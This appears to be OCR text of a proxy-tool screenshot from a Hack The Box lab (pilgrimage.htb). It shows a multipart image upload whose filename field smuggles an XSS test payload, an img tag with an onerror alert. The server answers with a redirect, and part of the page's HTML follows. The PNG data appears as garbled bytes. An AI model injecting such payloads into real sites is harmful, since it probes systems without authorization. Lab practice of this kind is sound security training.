 Request
Method
Text
Send
POST http://pilgrimage.htb/ HTTP/1.1
Host: pilgrimage.htb
Proxy-Connection: keep-alive
Content-Length: 4512
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://pilgrimage.htb
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJrNU5zMYysMAFXTt
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Referer: http://pilgrimage.htb/
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=d4g2pb3ddcah1tbvnrl8csqg04
------WebKitFormBoundaryJrNU5zMYysMAFXTt
Content-Disposition: form-data; name="toConvert"; filename="<img src=imaginarysource onerror=\"alert('
XSS');\">"
Content-Type: image/png
PNG
IHDR,,N£~GsRGB®ÎégAMA±üa cHRMz&úèu0ê`:pºQ<ôPLTE))#+(6
1.3;"'+64<7"=())#,1.1(&4:778B,A8G=S'K:I<V)G/'Q90d@9FURlbv,CH%K[%PY6CJ5JT9RX$Ld'Wg&]r=@m;By4Yi3[s(
Response
Text
HTTP/1.1 302 Found
Server: nginx/1.18.0
Date: Wed, 12 Jul 2023 17:11:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /?message=http://pilgrimage.htb/shrunk/64aedea526d96.png&status=success
Content-Length: 7628
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link href=
"https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display
=swap" rel="stylesheet">
<title>Pilgrimage - Shrink Your Images</title>